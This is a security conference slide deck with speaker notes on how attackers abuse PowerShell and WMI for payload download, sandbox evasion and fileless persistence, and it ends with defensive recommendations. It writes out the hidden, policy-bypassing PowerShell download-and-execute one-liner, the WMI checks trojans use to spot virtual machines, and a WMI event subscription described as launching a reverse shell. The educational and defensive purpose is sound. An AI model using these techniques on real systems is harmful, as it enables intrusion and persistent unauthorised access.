Slide 1
Malicious PowerShell and WMI
Sunny Jamwal

Slide 2

Me: Sunny Jamwal
Senior ”CyberSecurity” Consultant at MNP
Amateur Malware Analyst
Live in Ottawa.
Love Poker, Reading and Travelling
2019 Goal: OSINT, Blue Team
Favorite Book: “Advanced Penetration Testing (Wil Asllopp)”
Notes:
Thanks for Coming to my Preso.
I work as a senior Cybersecurity consultant at MNP.
My job involves working with different clients from different sectors. And depending on the kind of project I'm working on I could be helping out client
Build a cybersecurity program
Auditing an already existing Cybersecurity program.
Conducting Risk assessments for the whole organization or specific application which our client intend to implement.
I'm also a QSA which means if your banks ask you to get PCI compliant I'm the guy you bring in house to audit you and give you certification of compliance.
That's my Day job. My evening/night job involves researching about malware.
I live In ottawa but I did my schooling from Dalhousie univeristy here in Halifax after which i got a job in Fredericton, NB. After living in Fredericton for 8-9 years i deccided to move to Ottawa in 2017.
Beside that I love to play poker, read and travel.

Slide 3

Introduction
PowerShell
WMI
Recommendations
Resources
Q&A
Notes:
This presentation is logically divided into 4 parts.
The first part involves a high level overview and background of this Topic.
The seconds part would be a discussion about powershell which is followed by third part involving discussion on WMI.
and Lastly I will share some recommendations, resources and open the floor for Question and Answers.
Now I have demos, however live demos never work so i decided to record the demos.
So lets get going.

Slide 4

Malicious powershell and WMI
Living of the Land Techniques
Using System tools, features and functionality for Malicious Purposes.
Windows Registry
Regsvr32
Makes Attribution harder.
No risk of being detected/blocked by Anti-Virus.
System tools are already used by Sysadmins hence less probability to be flagged as malicious.
Notes:
Before we get going here I want to clear something up. There is nothing malicious about PowerShell and WMI. These are two very powerful technologies which the bad actors have learned to use against our system.
However these are not the only system tools being abused by bad actors.
In fact a term has been coined for this behavior.
It’s called Living of the Land techniques.
LOL involve using system tools, technologies against the system itself. Couple of example of system tools other than PS and WMI which are used for malicious purpose are Windows Registry and RegSvr32. We will talk more about the registry during this talk.
However if you want to learn more about Living of the Land Technique, Symantec published a paper back in 2017 on this.
The motivation on using system tools is to make attribution harder. If you don’t know what attribution means, it’s means identifying the actors behind an attack. researchers study malware and based on metadata and coding style they can identify the group behind the attack. However if you use system tools it becomes harder since you don’t have an actual malware.
Also if you are using system tools for malicious purpose your Anti Virus is not going to flag them as malicious.
Lastly and the reason why I include this is because some vendors selling blinky boxes might say that their next gen product uses AI and blockchain to detect malicious behavior to some extent it might but we all know its really BS.

Slide 5

powershell
Windows PowerShell is a Windows command-line shell.
Windows PowerShell is built on top of the .NET Framework
Windows PowerShell introduces the concept of a cmdlet single-function command-line tool built into the shell
Windows PowerShell accepts and returns .NET Framework objects.
PowerShell makes it easier to interact with WIN 32 API.
You don’t need to be a programmer to harness the power of .NET Framework.
Notes:
Powershell is a command line shell.
Some people like to think of it as an upgrade to cmd.exe, to some extent they are right but its not the reason why powershell was created.
PowerShell is built on top of .NET Framework,
Powershell introduced the concept of cmdlets, you can think of them as commands but PS like to call them cmdlets. Cmdlets are functions which are built for specific jobs. For example Get-Process will return list of running processed.
What makes powershell so unique and beautifull is that instead of giving you a textual output powershell outputs objects. You get the impression that you are getting txt output but you are getting back objects. Which makes it very easy to tie together different cmdlets in a pipeline and do amazing things. If you are coming from Linux world a pipeline passes txt however PS passes objects. So you really don’t need things like grep etc. JSnower talk on Pipeline.
One of the other advantages of using PS is that it make it very easy to interact with WIN32 API and to interact with .NET framework. You really don’t need to be programmer to take advantage of WIN32 API or .NET Framework. This ia gold mine for bad actors
Bad Actors loves this so much so that next slide.

Slide 6

powershell
Notes:
As you can see this chart which was published by Threat Detection Report from Red Canary First Edition 2019. PowerShell is the number one choice of Bad Actors.

Slide 7

PowerShell
powershell.exe –w hidden –ep bypass –nop –c “IEX ((New-Object System.Net.Webclient).DownloadString(‘<>’))”
PowerShell.exe <Switches>
Invoke-Expression (IEX)
System.Net.WebClient
Notes:
Can anyone guess what is the number one liner which appear on almost 99% of the attacks which involve PS.
This is the most used one liner by bad actors. Essentially this is the first stage of an attack where the bad actors download the payload for the next stage.
Now as you can see, powershell provide you with switches which let you bypass script execution policies and keep the powershell window hidden and non interactive.
Next is the famous IEX cmdlet. You can supply a string of command to this cmdlet and it will execute it for you.
Next is the Method to download string provided by the .NET Framework.
So essentially the powershell interact with the .NET framework to help us download our next stage payload and then powershell uses IEX cmdlet to execute that payload.

Slide 8

powershell
File-less Persistence
Use of system components to maintain foothold after initial compromise
Two methods commonly abused by attackers
Windows Registry
WMI
Notes:
Now that’s not the only reason why bad actors uses powershell. PowerShell also make it very easy to maintain persistence.
Not only persistence but fileless persistence, but what exactly is fileless persistence? It’s using system componenets to maintain a foothold after initial compromise. Bad Actors want to make sure that even after you reboot the system connects back to them.
Two methods commonly abused by attackers are Win Registry and WMI.
We are going to look first at Windows Registry.

Slide 9

powershell
Attackers abuse Run Key to store path of malicious binary to be executed on system restart.
In 2014 Trojan PoweLiks evolved and became complete registry based threat.
PoweLiks inserted the whole malware into the registry
Notes:
Windows Registry has a special registry key called Run. If you insert the path on an executable at this key location the system will execute it the next time it reboots.
Now its nothing new that this Key is abused by Malware however in 2014 a Malware with the name of PoweLiks, decided to take it to the next level.
Instead of abusing this key to execute a malicious executable they simply used a System binary to execute malware which was stored at another key location.
When I read about the inner workings on this malware it gave me an idea to use powershell for the same purpose.

Slide 10

WMI
WMI organize system information in a hierarchal manner.
Namespace: Example root\CIMv2, root\SecurityCentre2
Classes: Example WIN32_LogicalDisk, WIN32_TapeDrive, WIN32_BIOS
Instance of a class represent real world occurrence of something.
Example 1: Instance of WIN32_TapeDrive represents occurrence of tape drive.
Example 2: Instances of Win32_Process represents current processes running on the system.
Notes:
So now we are going to shift our attention to Windows Management Instrumentation or WMI.
WMI is Microsoft implementation of Common Information Model or CMI.
CMI is a global standard which is being used to represent system information.
WMI Organized system information in a hierarchical manner.
At the top is Namespace and then Classes.
The information about a system is represented as an instance of these classes.
If you don’t know what class is then think of it as a framework which contain variables and functions. An instance is like a real world representation of this class, which has these variables and functions available for its own use. A class can have multiple instance and each will have its own copy of variable and functions.
Lets take an example: Here we have a WIN32_tapedrive class. Question on my laptop do you think this class would have an instance?
Lets take Another example: Here we have win32_process class. Question do you think this class would have an instance on my laptop? Yes and not only 1 instance but multiple since there are multiple processes running on a system.

Slide 11

WQL : WMI Query Language
WMI Query Types
1. Data Queries
Data queries are used to retrieve class instances
2. Event Queries
The event queries are used to create WMI event subscriptions.
3. Schema Queries
Schema queries are used to retrieve class definitions
Notes:
Now how do we interact with WMI?
We use WQL queries.
There are three type of WQL Queries
Number 1 is the data query which are used to retrieve class instances. Remember the WIN32_process class. If you want to get a list of those instances you use Data Query.
Next is the Event Query. We will dig deper into this at the end of the presentation but for now just keep in mind that these are used to create WMI event subscription.
Next we have schema Queries. Imagine if you want to actually see what WIN32_process class looks like well you can use this query type to figure that out.
Alright enough talk lets see an example

Slide 12
WMI
Evasion Technique | Description
Fan Check | The Trojan will perform the following WMI query: Select * from Win32_Fan According to MSDN, this query should return a class that provides statistics on the CPU fan. The Trojan checks to see if the result of this query returned a class with more than 0 elements, which would most likely be true in a non-virtual environment.
Temperature Check | The Trojan will perform the following WMI query: SELECT * FROM MSAcpi_ThermalZoneTemperature The Trojan will specifically attempt to get the CurrentTemperature value from this object and will check to see if the attempt results in an error that contains the word supported. This is meant to find the result of Not supported, which is the result if run in a virtual machine.
Mouse Pointer Check | The Trojan will perform the following WMI query: Select * from Win32_PointingDevice The Trojan will check the Caption, Description, HardwareType, InfSection, Manufacturer and Name fields in the results for the string VMware, Virtual, VBox, VM or Oracle.
Hard Disk Check | The Trojan will perform the following WMI query: Select * from Win32_DiskDrive The Trojan will check the Caption and Model fields in the results for the strings Virtual, VMWare, VM, VBox or Oracle.
Motherboard Check | The Trojan will perform the following WMI query: Select * from Win32_BaseBoard The Trojan will check the Manufacturer and Product fields in the results for the strings VMware, Virtual, VBox, VM or Oracle.
Notes:
Now how are the bad actors using WMI.
Well for both evasion and persistence. We will talk about persistence in a bit but here you can see the various evasion techniques being used by malware.
This table is shamelessly stolen from a report by <>.
As you can see the bad actors are actually looking for class instances and if it exist they use it to either not execute the malware or execute a different module within the malware.
In the next slide you will see a quick demo. But the purpose of that demo is to show you that PS now provide the functionality to ask the class directly for instances rather then writing the WQL query.

Slide 13
WMI
File-less Persistence
Use of system components to maintain foothold after initial compromise
Two methods recently becoming more commonly abused by attackers
Windows Registry
WMI Eventing
Notes:
So now we will switch gear and talk about how WMI can be used for Persistence.
WMI has something called WMI eventing which is being abused by bad actors for persistence.

Slide 14

WMI Eventing
A WMI event subscription is a method of subscribing to certain system events.
Example: New Process
WMI eventing can be used to action on almost any operating system event.
WMI Eventing comes in two flavours.
Temporary WMI Event Subscription
Permanent WMI Event Subscriptions
Notes:
So what is WMI Eventing.
Well its a technique to subscribe for events happening in your system. For example creation of a new process. It means that I can ask WMI to keep an eye when user launches chrome and let me know about it.
Not only that I can ask WMI that when user launched chrome not only tell me but here is a command or a script which I want you to execute when such an event happen.
WMI would gladly do so and not only that It would do that as SYSTEM.
Now eventing comes in two flavours temporary and permanent. Well the main difference between them is obvious but if you restart your system temporary event subscription would be gone, to be more specific if you kill the process in our case powershell command prompt from where you issued the command for temporary event subscription the event subscription would be gone. On another hand Permanent event subscription persist even if you restart your system.
Now bad actors obviously like to use permamenet event subscription and that’s what we will cover however I will show you a demo for temporary event subscription.

Slide 15

WMI Eventing
1. Event Filter
An Event Filter is a WQL query that outlines the event of interest.
SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA "win32_process" AND TargetInstance.name like "%chrome%”
Notes:
Now WMI eventing has three main components to it. And here we are going to look at the first one.
This is called Event Filter.
An event filter is a WQL query which outline the event of our interest.
For example: This WQL query is looking when a user launches the chrome browser.
Now it looks scary but I’m going to break it down for you.

Slide 16
WMI Eventing
SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA "win32_process" AND TargetInstance.name like "%chrome%”
__InstanceCreationEvent : Log File
WITHIN: Keyword for Polling Interval
TargetInstance: Keyword for Instance
Notes:
So this is our original query from last Slide.
Now for a second think about this query, and help me solve a little problem.
I want to look for Authentication failure for a user named Alice in my log files. How would you do it?
Well I will first maybe run cat log file then I might pipe it to grep and look for user named alice then I might pipe it again to grep and look for keyword authentication failure.
In a similar way if you look at this query
Instance creation event is like a log file, but the problem is that I just don’t want to run cat command once I want to keep looking for authentication failure continuesly now linux has ways to do that and so does WMI.
It has a keyword called WITHIN, think of WITHIN as a continues loop.
Next we need to look for something specific in our case a process named Chrome but before we do that remember that WMI has a class called WIN32_process which represent all the processed in our system well we have to specify that first and then the name of the process.

Slide 17

WMI Eventing
2. Event Consumer
An Event Consumer is an action to perform upon triggering an event.
ActiveScriptEventConsumer
CommandLineEventConsumer
LogFileEventConsumer
NTEventLogEventConsumer
SMTPEventConsumer
Notes:
The second component of WMI Eventing is know as Event Consumer.
An event consumer is the action you want to perform when you find the event you were looking for.
So WMI provide 5 type of Actions that we can perform
First you can run a script
Second you can run a command
Third you can Create a log file
Second you can create an entry in Windows Applciation Log file
Finally you can send an email.
Now if you notice number 1 and 2 seems to be something which would entice bad actors.

Slide 18


WMI Eventing
3. Filter to Consumer Binding
Filter to consumer Binding is the registration mechanism that binds a filter to a consumer.
Notes:
Lastly the third componenet is Filter to Consumer binding.
We have know what event we are looking for, we know what action we want to perform when the event happens the last step is to marry them together.
Sounds Good OK. So next as promised we are going to look at a demo for Temporary event subscription.

Slide 19

WMI Eventing
Notes:
Alright before I show you the demo for permanent event subscitption, I want to show you the commands that you need to run In order to subscribe for permanent event subscription.
So I want you to focus on the WQL query, Its messy but what I’m doing here is that even my evil.exe is not running I want system to execute my evil.exe. Now my evil.exe is nothing but a reverse shell to my Kali Box.
Now some of you might be saying so you gonna download this evil.exe and the answer is NO.
See powershell has this amazing cmdlet called Add-Type. So I can store my C# reverse shell code in a variable and then provide this variable as an argument to this cmdlet and tell it to compile it to a Csharp binary.
Now I did that just for educational purposes and highlight another powerful feature of PS but you can get creative with WMI eventing.

Slide 20
RECOMMENDATIONs
Application Whitelisting
Principal of Least privilege
Monitor WMI and PowerShell Logs
Implement Regular Social Engineering Test.
Educate operational staff on Defensive AND Offensive skills.
https://atomicredteam.io/
Implement formalized Threat Intelligence Program
Regular Backup, follow 3-2-1 Rule

Slide 21
Resources
Logging
https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html
http://www.irongeek.com/i.php?page=videos/derbycon8/track-3-03-detecting-wmi-exploitation-michael-gough
https://blogs.msdn.microsoft.com/powershell/2017/11/02/powershell-constrained-language-mode/
Malware Blogs
https://www.fireeye.com/blog/threat-research.html
https://securelist.com/all/
https://www.symantec.com/blogs/
https://www.malware-traffic-analysis.net/index.html
PowerShell
Don Jones @concentrateddon
Jeffrey Snover @jsnover
Book: “Learn PowerShell in a Month of Lunches” by Done Jones and Jeffery Hicks

Slide 22


Thank You!
Questions??
Connect
@browninfosecguy

